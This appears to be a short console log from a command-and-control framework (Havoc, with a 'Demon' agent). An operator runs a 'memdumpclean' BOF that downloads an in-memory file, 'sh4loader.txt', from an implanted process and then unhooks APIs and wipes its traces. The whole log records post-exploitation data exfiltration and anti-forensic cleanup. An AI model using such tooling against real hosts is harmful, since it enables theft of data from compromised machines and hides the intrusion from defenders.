 22/07/2024 15:40:19 [sh4m4c1] Demon » memdumpclean
[*] [D9B3FE80] Tasked the demon dump and clean memFiles
[+] Send Task to Agent [31 bytes]
[+] Received Output [29 bytes]:
[*] Force Download Memfiles!
[+] Received Output [33 bytes]:
[+] Start Download sh4loader.txt
[*] Started download of file: sh4loader.txt [355]
[+] Finished download of file: sh4loader.txt
[+] Received Output [41 bytes]:
[+] sh4loader.txt Download Successfully!
[+] Received Output [108 bytes]:
[+] Downloaded and cleaned up 1 files from memory!
[+] 0 files remaining in memory as tracked by MemFiles!
[+] Received Output [47 bytes]:
[+] Unhooking API's and freeing trampolines...
[+] Received Output [29 bytes]:
[+] Freeing PIC functions...
[+] Received Output [31 bytes]:
[+] Freeing FileInfo struct...
[+] Received Output [42 bytes]:
[+] MemFiles cleaned from Beacon process!
[*] BOF execution completed